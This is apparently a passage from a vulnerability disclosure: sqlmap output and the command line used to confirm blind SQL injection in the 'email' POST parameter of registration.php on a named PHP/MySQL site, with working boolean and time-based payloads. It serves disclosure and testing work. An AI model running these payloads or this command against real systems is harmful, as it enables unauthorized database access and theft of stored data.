 POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: email=sqli' AND 8437=8437 AND 'rDir'='rDir
    Vector: AND [INFERENCE]

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=sqli' AND (SELECT 1259 FROM (SELECT(SLEEP(5)))GOmm) AND 'ymQH'='ymQH
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[01:27:47] [INFO] the back-end DBMS is MySQL
[01:27:47] [PAYLOAD] sqli' AND VERSION() LIKE 0x254d61726961444225 AND 'rTKs'='rTKs
[01:27:48] [DEBUG] got Javascript redirect logic
[01:27:49] [PAYLOAD] sqli' AND VERSION() LIKE 0x255469444225 AND 'FoDM'='FoDM
[01:27:50] [DEBUG] got Javascript redirect logic
[01:27:51] [PAYLOAD] sqli' AND @@VERSION_COMMENT LIKE 0x256472697a7a6c6525 AND 'aHLu'='aHLu
[01:27:52] [DEBUG] got Javascript redirect logic
[01:27:53] [PAYLOAD] sqli' AND @@VERSION_COMMENT LIKE 0x25506572636f6e6125 AND 'MURZ'='MURZ
[01:27:54] [DEBUG] got Javascript redirect logic
[01:27:55] [PAYLOAD] sqli' AND AURORA_VERSION() LIKE 0x25 AND 'kJmu'='kJmu
[01:27:56] [DEBUG] got Javascript redirect logic
web application technology: PHP 7.0.12, Nginx 1.11.5
back-end DBMS: MySQL >= 5.0.12
[01:27:58] [INFO] fetched data logged to text files under '/Users/macintosh/.local/share/sqlmap/output/www.php-scrm.com'
[01:27:58] [WARNING] your sqlmap version is outdated

[*] ending @ 01:27:58 /2024-03-29/

macintosh@Mac ~/Desktop/ /0325
sqlmap -u "http://www.php-scrm.com:8099/registration.php" --dbms=mysql -v 3 -p 'email' --data="email=sqli" --method='POST'
Burp Suite (POC):